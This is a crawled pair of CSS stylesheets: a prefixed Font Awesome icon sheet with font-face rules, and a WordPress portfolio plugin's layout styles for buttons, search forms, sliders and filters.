    content: "\f3f5"
}

.pro_fa-steam:before {
    content: "\f1b6"
}

.pro_fa-steam-square:before {
    content: "\f1b7"
}

.pro_fa-steam-symbol:before {
    content: "\f3f6"
}

.pro_fa-step-backward:before {
    content: "\f048"
}

.pro_fa-step-forward:before {
    content: "\f051"
}

.pro_fa-stethoscope:before {
    content: "\f0f1"
}

.pro_fa-sticker-mule:before {
    content: "\f3f7"
}

.pro_fa-sticky-note:before {
    content: "\f249"
}

.pro_fa-stop:before {
    content: "\f04d"
}

.pro_fa-stop-circle:before {
    content: "\f28d"
}

.pro_fa-stopwatch:before {
    content: "\f2f2"
}

.pro_fa-store:before {
    content: "\f54e"
}

.pro_fa-store-alt:before {
    content: "\f54f"
}

.pro_fa-strava:before {
    content: "\f428"
}

.pro_fa-stream:before {
    content: "\f550"
}

.pro_fa-street-view:before {
    content: "\f21d"
}

.pro_fa-strikethrough:before {
    content: "\f0cc"
}

.pro_fa-stripe:before {
    content: "\f429"
}

.pro_fa-stripe-s:before {
    content: "\f42a"
}

.pro_fa-stroopwafel:before {
    content: "\f551"
}

.pro_fa-studiovinari:before {
    content: "\f3f8"
}

.pro_fa-stumbleupon:before {
    content: "\f1a4"
}

.pro_fa-stumbleupon-circle:before {
    content: "\f1a3"
}

.pro_fa-subscript:before {
    content: "\f12c"
}

.pro_fa-subway:before {
    content: "\f239"
}

.pro_fa-suitcase:before {
    content: "\f0f2"
}

.pro_fa-suitcase-rolling:before {
    content: "\f5c1"
}

.pro_fa-sun:before {
    content: "\f185"
}

.pro_fa-superpowers:before {
    content: "\f2dd"
}

.pro_fa-superscript:before {
    content: "\f12b"
}

.pro_fa-supple:before {
    content: "\f3f9"
}

.pro_fa-surprise:before {
    content: "\f5c2"
}

.pro_fa-suse:before {
    content: "\f7d6"
}

.pro_fa-swatchbook:before {
    content: "\f5c3"
}

.pro_fa-swimmer:before {
    content: "\f5c4"
}

.pro_fa-swimming-pool:before {
    content: "\f5c5"
}

.pro_fa-synagogue:before {
    content: "\f69b"
}

.pro_fa-sync:before {
    content: "\f021"
}

.pro_fa-sync-alt:before {
    content: "\f2f1"
}

.pro_fa-syringe:before {
    content: "\f48e"
}

.pro_fa-table:before {
    content: "\f0ce"
}

.pro_fa-table-tennis:before {
    content: "\f45d"
}

.pro_fa-tablet:before {
    content: "\f10a"
}

.pro_fa-tablet-alt:before {
    content: "\f3fa"
}

.pro_fa-tablets:before {
    content: "\f490"
}

.pro_fa-tachometer-alt:before {
    content: "\f3fd"
}

.pro_fa-tag:before {
    content: "\f02b"
}

.pro_fa-tags:before {
    content: "\f02c"
}

.pro_fa-tape:before {
    content: "\f4db"
}

.pro_fa-tasks:before {
    content: "\f0ae"
}

.pro_fa-taxi:before {
    content: "\f1ba"
}

.pro_fa-teamspeak:before {
    content: "\f4f9"
}

.pro_fa-teeth:before {
    content: "\f62e"
}

.pro_fa-teeth-open:before {
    content: "\f62f"
}

.pro_fa-telegram:before {
    content: "\f2c6"
}

.pro_fa-telegram-plane:before {
    content: "\f3fe"
}

.pro_fa-temperature-high:before {
    content: "\f769"
}

.pro_fa-temperature-low:before {
    content: "\f76b"
}

.pro_fa-tencent-weibo:before {
    content: "\f1d5"
}

.pro_fa-tenge:before {
    content: "\f7d7"
}

.pro_fa-terminal:before {
    content: "\f120"
}

.pro_fa-text-height:before {
    content: "\f034"
}

.pro_fa-text-width:before {
    content: "\f035"
}

.pro_fa-th:before {
    content: "\f00a"
}

.pro_fa-th-large:before {
    content: "\f009"
}

.pro_fa-th-list:before {
    content: "\f00b"
}

.pro_fa-the-red-yeti:before {
    content: "\f69d"
}

.pro_fa-theater-masks:before {
    content: "\f630"
}

.pro_fa-themeco:before {
    content: "\f5c6"
}

.pro_fa-themeisle:before {
    content: "\f2b2"
}

.pro_fa-thermometer:before {
    content: "\f491"
}

.pro_fa-thermometer-empty:before {
    content: "\f2cb"
}

.pro_fa-thermometer-full:before {
    content: "\f2c7"
}

.pro_fa-thermometer-half:before {
    content: "\f2c9"
}

.pro_fa-thermometer-quarter:before {
    content: "\f2ca"
}

.pro_fa-thermometer-three-quarters:before {
    content: "\f2c8"
}

.pro_fa-think-peaks:before {
    content: "\f731"
}

.pro_fa-thumbs-down:before {
    content: "\f165"
}

.pro_fa-thumbs-up:before {
    content: "\f164"
}

.pro_fa-thumbtack:before {
    content: "\f08d"
}

.pro_fa-ticket-alt:before {
    content: "\f3ff"
}

.pro_fa-times:before {
    content: "\f00d"
}

.pro_fa-times-circle:before {
    content: "\f057"
}

.pro_fa-tint:before {
    content: "\f043"
}

.pro_fa-tint-slash:before {
    content: "\f5c7"
}

.pro_fa-tired:before {
    content: "\f5c8"
}

.pro_fa-toggle-off:before {
    content: "\f204"
}

.pro_fa-toggle-on:before {
    content: "\f205"
}

.pro_fa-toilet:before {
    content: "\f7d8"
}

.pro_fa-toilet-paper:before {
    content: "\f71e"
}

.pro_fa-toolbox:before {
    content: "\f552"
}

.pro_fa-tools:before {
    content: "\f7d9"
}

.pro_fa-tooth:before {
    content: "\f5c9"
}

.pro_fa-torah:before {
    content: "\f6a0"
}

.pro_fa-torii-gate:before {
    content: "\f6a1"
}

.pro_fa-tractor:before {
    content: "\f722"
}

.pro_fa-trade-federation:before {
    content: "\f513"
}

.pro_fa-trademark:before {
    content: "\f25c"
}

.pro_fa-traffic-light:before {
    content: "\f637"
}

.pro_fa-train:before {
    content: "\f238"
}

.pro_fa-tram:before {
    content: "\f7da"
}

.pro_fa-transgender:before {
    content: "\f224"
}

.pro_fa-transgender-alt:before {
    content: "\f225"
}

.pro_fa-trash:before {
    content: "\f1f8"
}

.pro_fa-trash-alt:before {
    content: "\f2ed"
}

.pro_fa-tree:before {
    content: "\f1bb"
}

.pro_fa-trello:before {
    content: "\f181"
}

.pro_fa-tripadvisor:before {
    content: "\f262"
}

.pro_fa-trophy:before {
    content: "\f091"
}

.pro_fa-truck:before {
    content: "\f0d1"
}

.pro_fa-truck-loading:before {
    content: "\f4de"
}

.pro_fa-truck-monster:before {
    content: "\f63b"
}

.pro_fa-truck-moving:before {
    content: "\f4df"
}

.pro_fa-truck-pickup:before {
    content: "\f63c"
}

.pro_fa-tshirt:before {
    content: "\f553"
}

.pro_fa-tty:before {
    content: "\f1e4"
}

.pro_fa-tumblr:before {
    content: "\f173"
}

.pro_fa-tumblr-square:before {
    content: "\f174"
}

.pro_fa-tv:before {
    content: "\f26c"
}

.pro_fa-twitch:before {
    content: "\f1e8"
}

.pro_fa-twitter:before {
    content: "\f099"
}

.pro_fa-twitter-square:before {
    content: "\f081"
}

.pro_fa-typo3:before {
    content: "\f42b"
}

.pro_fa-uber:before {
    content: "\f402"
}

.pro_fa-ubuntu:before {
    content: "\f7df"
}

.pro_fa-uikit:before {
    content: "\f403"
}

.pro_fa-umbrella:before {
    content: "\f0e9"
}

.pro_fa-umbrella-beach:before {
    content: "\f5ca"
}

.pro_fa-underline:before {
    content: "\f0cd"
}

.pro_fa-undo:before {
    content: "\f0e2"
}

.pro_fa-undo-alt:before {
    content: "\f2ea"
}

.pro_fa-uniregistry:before {
    content: "\f404"
}

.pro_fa-universal-access:before {
    content: "\f29a"
}

.pro_fa-university:before {
    content: "\f19c"
}

.pro_fa-unlink:before {
    content: "\f127"
}

.pro_fa-unlock:before {
    content: "\f09c"
}

.pro_fa-unlock-alt:before {
    content: "\f13e"
}

.pro_fa-untappd:before {
    content: "\f405"
}

.pro_fa-upload:before {
    content: "\f093"
}

.pro_fa-ups:before {
    content: "\f7e0"
}

.pro_fa-usb:before {
    content: "\f287"
}

.pro_fa-user:before {
    content: "\f007"
}

.pro_fa-user-alt:before {
    content: "\f406"
}

.pro_fa-user-alt-slash:before {
    content: "\f4fa"
}

.pro_fa-user-astronaut:before {
    content: "\f4fb"
}

.pro_fa-user-check:before {
    content: "\f4fc"
}

.pro_fa-user-circle:before {
    content: "\f2bd"
}

.pro_fa-user-clock:before {
    content: "\f4fd"
}

.pro_fa-user-cog:before {
    content: "\f4fe"
}

.pro_fa-user-edit:before {
    content: "\f4ff"
}

.pro_fa-user-friends:before {
    content: "\f500"
}

.pro_fa-user-graduate:before {
    content: "\f501"
}

.pro_fa-user-injured:before {
    content: "\f728"
}

.pro_fa-user-lock:before {
    content: "\f502"
}

.pro_fa-user-md:before {
    content: "\f0f0"
}

.pro_fa-user-minus:before {
    content: "\f503"
}

.pro_fa-user-ninja:before {
    content: "\f504"
}

.pro_fa-user-plus:before {
    content: "\f234"
}

.pro_fa-user-secret:before {
    content: "\f21b"
}

.pro_fa-user-shield:before {
    content: "\f505"
}

.pro_fa-user-slash:before {
    content: "\f506"
}

.pro_fa-user-tag:before {
    content: "\f507"
}

.pro_fa-user-tie:before {
    content: "\f508"
}

.pro_fa-user-times:before {
    content: "\f235"
}

.pro_fa-users:before {
    content: "\f0c0"
}

.pro_fa-users-cog:before {
    content: "\f509"
}

.pro_fa-usps:before {
    content: "\f7e1"
}

.pro_fa-ussunnah:before {
    content: "\f407"
}

.pro_fa-utensil-spoon:before {
    content: "\f2e5"
}

.pro_fa-utensils:before {
    content: "\f2e7"
}

.pro_fa-vaadin:before {
    content: "\f408"
}

.pro_fa-vector-square:before {
    content: "\f5cb"
}

.pro_fa-venus:before {
    content: "\f221"
}

.pro_fa-venus-double:before {
    content: "\f226"
}

.pro_fa-venus-mars:before {
    content: "\f228"
}

.pro_fa-viacoin:before {
    content: "\f237"
}

.pro_fa-viadeo:before {
    content: "\f2a9"
}

.pro_fa-viadeo-square:before {
    content: "\f2aa"
}

.pro_fa-vial:before {
    content: "\f492"
}

.pro_fa-vials:before {
    content: "\f493"
}

.pro_fa-viber:before {
    content: "\f409"
}

.pro_fa-video:before {
    content: "\f03d"
}

.pro_fa-video-slash:before {
    content: "\f4e2"
}

.pro_fa-vihara:before {
    content: "\f6a7"
}

.pro_fa-vimeo:before {
    content: "\f40a"
}

.pro_fa-vimeo-square:before {
    content: "\f194"
}

.pro_fa-vimeo-v:before {
    content: "\f27d"
}

.pro_fa-vine:before {
    content: "\f1ca"
}

.pro_fa-vk:before {
    content: "\f189"
}

.pro_fa-vnv:before {
    content: "\f40b"
}

.pro_fa-volleyball-ball:before {
    content: "\f45f"
}

.pro_fa-volume-down:before {
    content: "\f027"
}

.pro_fa-volume-mute:before {
    content: "\f6a9"
}

.pro_fa-volume-off:before {
    content: "\f026"
}

.pro_fa-volume-up:before {
    content: "\f028"
}

.pro_fa-vote-yea:before {
    content: "\f772"
}

.pro_fa-vr-cardboard:before {
    content: "\f729"
}

.pro_fa-vuejs:before {
    content: "\f41f"
}

.pro_fa-walking:before {
    content: "\f554"
}

.pro_fa-wallet:before {
    content: "\f555"
}

.pro_fa-warehouse:before {
    content: "\f494"
}

.pro_fa-water:before {
    content: "\f773"
}

.pro_fa-weebly:before {
    content: "\f5cc"
}

.pro_fa-weibo:before {
    content: "\f18a"
}

.pro_fa-weight:before {
    content: "\f496"
}

.pro_fa-weight-hanging:before {
    content: "\f5cd"
}

.pro_fa-weixin:before {
    content: "\f1d7"
}

.pro_fa-whatsapp:before {
    content: "\f232"
}

.pro_fa-whatsapp-square:before {
    content: "\f40c"
}

.pro_fa-wheelchair:before {
    content: "\f193"
}

.pro_fa-whmcs:before {
    content: "\f40d"
}

.pro_fa-wifi:before {
    content: "\f1eb"
}

.pro_fa-wikipedia-w:before {
    content: "\f266"
}

.pro_fa-wind:before {
    content: "\f72e"
}

.pro_fa-window-close:before {
    content: "\f410"
}

.pro_fa-window-maximize:before {
    content: "\f2d0"
}

.pro_fa-window-minimize:before {
    content: "\f2d1"
}

.pro_fa-window-restore:before {
    content: "\f2d2"
}

.pro_fa-windows:before {
    content: "\f17a"
}

.pro_fa-wine-bottle:before {
    content: "\f72f"
}

.pro_fa-wine-glass:before {
    content: "\f4e3"
}

.pro_fa-wine-glass-alt:before {
    content: "\f5ce"
}

.pro_fa-wix:before {
    content: "\f5cf"
}

.pro_fa-wizards-of-the-coast:before {
    content: "\f730"
}

.pro_fa-wolf-pack-battalion:before {
    content: "\f514"
}

.pro_fa-won-sign:before {
    content: "\f159"
}

.pro_fa-wordpress:before {
    content: "\f19a"
}

.pro_fa-wordpress-simple:before {
    content: "\f411"
}

.pro_fa-wpbeginner:before {
    content: "\f297"
}

.pro_fa-wpexplorer:before {
    content: "\f2de"
}

.pro_fa-wpforms:before {
    content: "\f298"
}

.pro_fa-wpressr:before {
    content: "\f3e4"
}

.pro_fa-wrench:before {
    content: "\f0ad"
}

.pro_fa-x-ray:before {
    content: "\f497"
}

.pro_fa-xbox:before {
    content: "\f412"
}

.pro_fa-xing:before {
    content: "\f168"
}

.pro_fa-xing-square:before {
    content: "\f169"
}

.pro_fa-y-combinator:before {
    content: "\f23b"
}

.pro_fa-yahoo:before {
    content: "\f19e"
}

.pro_fa-yandex:before {
    content: "\f413"
}

.pro_fa-yandex-international:before {
    content: "\f414"
}

.pro_fa-yarn:before {
    content: "\f7e3"
}

.pro_fa-yelp:before {
    content: "\f1e9"
}

.pro_fa-yen-sign:before {
    content: "\f157"
}

.pro_fa-yin-yang:before {
    content: "\f6ad"
}

.pro_fa-yoast:before {
    content: "\f2b1"
}

.pro_fa-youtube:before {
    content: "\f167"
}

.pro_fa-youtube-square:before {
    content: "\f431"
}

.pro_fa-zhihu:before {
    content: "\f63f"
}

.sr-only {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto
}

@font-face {
    font-family: "Font Awesome 5 Brands";
    font-style: normal;
    font-weight: normal;
    src: url(../webfonts/fa-brands-400.eot);
    src: url(../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(../webfonts/fa-brands-400.woff2) format("woff2"), url(../webfonts/fa-brands-400.woff) format("woff"), url(../webfonts/fa-brands-400.ttf) format("truetype"), url(../webfonts/fa-brands-400.svg#fontawesome) format("svg")
}

.pro_fab {
    font-family: "Font Awesome 5 Brands"
}

@font-face {
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 400;
    src: url(../webfonts/fa-regular-400.eot);
    src: url(../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(../webfonts/fa-regular-400.woff2) format("woff2"), url(../webfonts/fa-regular-400.woff) format("woff"), url(../webfonts/fa-regular-400.ttf) format("truetype"), url(../webfonts/fa-regular-400.svg#fontawesome) format("svg")
}

.pro_far {
    font-weight: 400
}

@font-face {
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 900;
    src: url(../webfonts/fa-solid-900.eot);
    src: url(../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(../webfonts/fa-solid-900.woff2) format("woff2"), url(../webfonts/fa-solid-900.woff) format("woff"), url(../webfonts/fa-solid-900.ttf) format("truetype"), url(../webfonts/fa-solid-900.svg#fontawesome) format("svg")
}

.pro_fa,
.pro_far,
.pro_fas {
    font-family: "Font Awesome 5 Free" !important
}

.pro_fa,
.pro_fas {
    font-weight: 900 !important
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/css/style.css?ver=3.65.4
body_size: 32476
content:
/******************************************
Buttons
*******************************************/

/*Start Style for More Block in filter widget */
.more-button-container {
    display: flex;
    justify-content: center;
    align-items: flex-start;
}

.profolio-more-popup {
    display: none;
    position: absolute;
    overflow: visible;
    z-index: 10;
    background: #fff;
    border: 1px solid lightgray;
    padding-top: 20px;
    top: 50px;
    right: 0;
}

.profolio-more-popup.active {
    display: block;
}

.more-button-container a {
    display: block;
    height: 73%;
    margin-right: 15px;
}

/*End Style for More Block in filter widget */

.progolio-project-wrap {
    width: 100%;
    max-width: 100%;
    overflow: hidden;
}

.progolio-project-wrap img {
    max-width: 100%;
}
.progolio-project-wrap span.fr-img-caption {
    position: relative;
    max-width: 100%;
    text-align: center;
}
.progolio-project-wrap span.fr-img-caption.fr-dib{
    margin: 5px auto;
    display: block;
    float: none;
}
.progolio-project-wrap span.fr-img-caption.fr-dib.fr-fil{
    margin-left: 0;
    text-align: left;
}
.progolio-project-wrap span.fr-img-caption.fr-dib.fr-fir{
    margin-right: 0;
    text-align: right;
}
.progolio-project-wrap .fr-img-caption .fr-img-wrap {
    display: block;
    width: 100%;
    padding: 0;
    margin: auto;
    text-align: center;
}
.progolio-project-wrap .fr-img-caption .fr-img-wrap > span {
    display: block;
    width: 100%;
    padding: 5px 5px 10px;
    margin: auto;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    box-sizing: border-box;
    opacity: .9;
}


.profolio-container {
    clear: both;
}

.progolio-project-wrap figure {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-bottom: 10px;
}

.progolio-project-wrap figure > img{
    width: 100%;
    margin-bottom: 5px;
}

.profolio-header-sm {
    text-decoration: none;
    display: inline-block;
    font-size: 26px !important;
    font-weight: 600 !important;
    line-height: 1 !important;
    color: rgba(80, 80, 90, 1);
    margin-bottom: 12px;
}

.profolio-header-xs {
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    color: #50505a !important;
    margin-bottom: 12px;
}

.profolio-header-sm:hover,
.profolio-header-xs:hover,
.profolio-header-xxs:hover {
    text-decoration: none;
    color: rgba(80, 80, 90, 1);
}

.profolio-def-text {
    font-weight: 200;
    opacity: .8;
    font-size: 14px;
}

.profolio-text-sm {
    text-transform: uppercase;
    font-size: 11px;
    color: rgba(90, 90, 100, .7);
    /*margin-bottom: 10px;*/
}

.profolio-text-sm i {
    margin-right: 5px;
}

.profolio-text-xs i {
    margin-right: 5px;
}

[type=button].profolio-default-button,
[type=submit].profolio-default-button,
.profolio-default-button {
    padding: 0 13px;
    text-align: center;
    border-radius: 3px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bolder;
    line-height: 25px;
    height: 40px;
    background-color: #007bff;
    border: none;
    color: rgba(250, 250, 255, 1);
    min-height: 40px;
    display: inline-block;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-default-button {
    padding: 7px 15px;
    cursor: pointer;
}

.profolio-default-button.reset-filter {
    border-radius: 0;
}

.profolio-default-button:hover {
    text-decoration: none;
    color: rgba(250, 250, 255, 1);
    background-color: #3092fc;
}

.profolio-default-button.second-style {
    border: 1px solid darkorange !important;
    background-color: transparent !important;
    color: darkorange !important;
}

profolio-search-form .profolio-default-button {
    width: 100%;
}

.profolio-default-button i {
    margin-right: 5px;
}

.icon-left i {
    margin-right: 0;
    margin-left: 5px;
}

:focus {
    outline: inherit;
}

.p-60-0-60 {
    padding-top: 60px;
    padding-bottom: 60px;
}

.p-60-0-30 {
    padding-top: 60px;
    padding-bottom: 30px;
}

.p-90-0-60 {
    padding-top: 90px;
    padding-bottom: 60px;
}

.mb30 {
    margin-bottom: 30px;
}

.mb15 {
    margin-bottom: 15px;
}

/******************************************

Search Bar

*******************************************/
.profolio-search-bar {
    padding: 15px 0 0 0;
    width: 100%;
    background-color: rgba(250, 250, 255, .7);
    -webkit-box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    z-index: 0;
}

input[type=text].profolio-loc-input,
input[type=text].profolio-loc-input:hover,
input[type=text].profolio-loc-input:focus {
    background-color: rgba(240, 240, 250, 1);
}

.profolio-search-form .profolio-row {
    width: 100%;
}

.profolio-search-form .profolio-row > div:first-child {
    flex: 1;
    max-width: inherit;
}

.profolio-search-form .profolio-row > div {
    max-width: inherit;
}

.profolio-md-rtl-pl-15,
.profolio-ltr-pr-15,
.profolio-pr-15 {
    padding-right: 15px;
}

.form-control:focus {
    outline: inherit;
    -webkit-box-shadow: 0 2px 4px 0 rgba(50, 50, 60, 0);
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, 0);
}

.profolio-search-form {
    position: relative;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.profolio-input-frame {
    position: relative;
    width: 100%;
    margin-bottom: 15px;
}

.input-group-text {
    height: 40px;
    text-align: center;
    border-radius: 3px;
    background-color: darkorange;
    border: none;
    color: rgba(250, 250, 255, 1);
    font-size: 17px;
}

.input-group {
    border: none;
    cursor: pointer;
}

.profolio-default-input {
    padding: 15px;
    height: 40px;
    border-radius: 3px;
    border: none;
    font-size: 13px;
    color: rgba(90, 90, 100, 1);
    width: 100%;
}

.profolio-search-form .profolio-default-input {
    background-color: rgba(240, 240, 250, 1);
    overflow: hidden;
}

.profolio-default-input::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    font-weight: 100;
    font-size: 13px;
    color: rgba(90, 90, 100, .6);
}

.profolio-default-input::-moz-placeholder {
    /* Firefox 19+ */
    font-weight: 100;
    font-size: 13px;
    color: rgba(90, 90, 100, .6);
}

.profolio-default-input:-ms-input-placeholder {
    /* IE 10+ */
    font-weight: 100;
    font-size: 13px;
    color: rgba(90, 90, 100, .6);
}

.profolio-default-input:-moz-placeholder {
    /* Firefox 18- */
    font-weight: 100;
    font-size: 13px;
    color: rgba(90, 90, 100, .6);
}

nput[type=date],
input[type=email],
input[type=number],
input[type=password],
input[type=search],
input[type=tel],
input[type=text],
select,
textarea {
    border: none;
}

.profolio-dropdown-fake-button,
.profolio-dropdown-fake-button:hover,
.profolio-dropdown-fake-button:focus {
    background-color: rgba(240, 240, 250, 1);
    text-decoration: none;
    padding-left: 15px;
    font-weight: 100;
    color: rgba(90, 90, 100, .6);
    line-height: 11px;
}


.profolio-search-dropdown li label {
    display: inline;
    cursor: pointer;
}

.profolio-d-all,
.profolio-d-none {
    display: none;
}

.profolio-d-true {
    display: inline;
}

.profolio-search-dropdown {
    position: absolute;
    padding-left: 0;
    padding-top: 10px;
    z-index: 999999999999999999999999999999;
    background-color: rgba(250, 250, 255, 1);
    left: 0;
    pointer-events: none;
    opacity: 0;
    min-width: 200px;
    height: 240px;
    overflow: auto;
    top: 30px;
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    font-size: 13px;
    color: rgba(90, 90, 100, 1);
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    overflow-y: scroll;
}

.profolio-search-dropdown-active {
    top: 40px;
    pointer-events: all;
    opacity: 1;
}

.profolio-search-dropdown li {
    padding: 10px 15px;
    padding-left: 40px;
    list-style-type: none;
    cursor: pointer;
    position: relative;
}

.profolio-search-dropdown li:hover {
    background-color: rgba(245, 245, 250, 1);
}

.profolio-search-form .profolio-default-button {
    width: 100%;
}

.pac-container {
    border: none;
    min-width: 290px;
    margin-top: 10px;
    padding-top: 10px;
    background-color: rgba(250, 250, 255, 1);
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
}

.pac-item {
    border: none;
    padding: 10px 15px;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.pac-item:hover {
    background-color: rgba(245, 245, 250, 1);
}

/******************************************

No Result

*******************************************/
.profolio-no-result {
    padding: 30px 0;
}

.profolio-no-result span {
    display: block;
    color: rgba(90, 90, 100, 1);
    margin-bottom: 15px;
}

/******************************************

Single Project

*******************************************/

.profolio-slctr:hover {
    text-decoration: none;
}

.profolio-img-hover-video {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 100%;
    background: transparent;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-img-hover-video:hover {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 100%;
    background: rgba(5, 2, 35, .5);
}

.profolio-img-hover-video i {
    font-size: 20px;
    padding: 10px;
    border-radius: 50%;
    -ms-flex-item-align: center;
    align-self: center;
    color: rgba(250, 250, 255, 1);
    background-color: rgba(250, 250, 255, .15);
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-img-hover-video:hover.profolio-img-hover-video i {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.profolio-project-nav {
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

#lg-counter {
    font-size: 12px;
}

.profolio-slider-frame {
    position: relative;
    opacity: 0;
    height: 0;
    position: relative;
    overflow: hidden;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.swiper-thumb {
    padding-bottom: 30px;
}

.swiper-thumb img {
    width: 100%;
    height: 120px;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    border-radius: 3px;
}

.swiper-zoom img {
    width: 100%;
    height: 32vw;
    -o-object-fit: cover;
    object-fit: cover;
    margin-bottom: 30px;
    -webkit-box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    border-radius: 3px;
}

.profolio-show-slider {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    height: auto;
}

.profolio-close-btn {
    position: absolute;
    top: 5px;
    right: 5px;
    z-index: 2;
    height: 30px;
    width: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-radius: 50%;
    cursor: pointer;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: rgba(250, 250, 255, 1);
    background-color: rgba(250, 250, 255, .15);
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-close-btn i {
    -ms-flex-item-align: center;
    align-self: center;
}

.profolio-close-btn:hover {
    background-color: #007bff;
}

.profolio-close-btn i {
    -ms-flex-item-align: center;
    align-self: center;
}

.profolio-next-prev {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.profolio-link {
    font-size: 14px;
    text-transform: uppercase;
    color: #3f3a4c;
    /****font-family: 'Oswald', sans-serif;****/
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-link:hover {
    text-decoration: none;
    color: #0274be;
    opacity: 1;
}

.profolio-r-link i {
    margin-left: 15px;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-l-link i {
    margin-right: 15px;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-r-link:hover.profolio-r-link i {
    margin-left: 7px;
}

.profolio-l-link:hover.profolio-l-link i {
    margin-right: 7px;
}

.profolio-leads-btn {
    margin-bottom: 10px;
}

.profolio-leads-btn--mobile {
    display: none;
}

.profolio-leads-text,
.profolio-leads-heading {
    color: #fff;
}

.profolio-leads-heading {
    margin-bottom: 10px;
}

.profolio-leads-text {
    margin-top: 20px;
}

.mfp-content {
    position: static;
}

body.admin-bar .profolio-leads-popup .mfp-close {
    top: 47px;
}

.profolio-leads-popup .mfp-close {
    background-color: #fff;
    color: #333;
    top: 15px;
    right: 15px;
}

.rp-cart-loader {
    background-color: rgba(0, 0, 0, .4);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 3;
}

.rp-cart-loader img {
    position: absolute;
    top: 40vh;
    left: 50%;
    max-width: 100px;
}

@media screen and (max-width: 991px) {
    .profolio-leads-btn--mobile {
        display: table;
        margin: 0 auto 10px;
    }
    
    .profolio-leads-btn--desktop {
        display: none;
    }
    
    .profolio-leads-popup .mfp-close {
        top: -55px !important;
        right: 20px;
    }
}

/******************************************

Filter Buttons

*******************************************/
.profolio-filter-frame {
    text-align: center;
}

.profolio-filter-frame div {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #3f3a4c;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: bold;
    opacity: .1;
    padding: 0 30px;
    color: #fff;
    cursor: pointer;
    border-radius: 3px;
    height: 40px;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-filter-frame div:hover {
    text-decoration: none;
    opacity: .2;
}

.profolio-filter-frame div span {
    -ms-flex-item-align: center;
    align-self: center;
}

.profolio-filter-frame .profolio-filter-current {
    background-color: #0274be;
    opacity: 1;
}

.profolio-filter-frame .profolio-filter-current:hover {
    background-color: #0274be;
    opacity: 1;
}

.arrow-align {
    text-align: right;
}

/******************************************

Single Project Right Side

*******************************************/
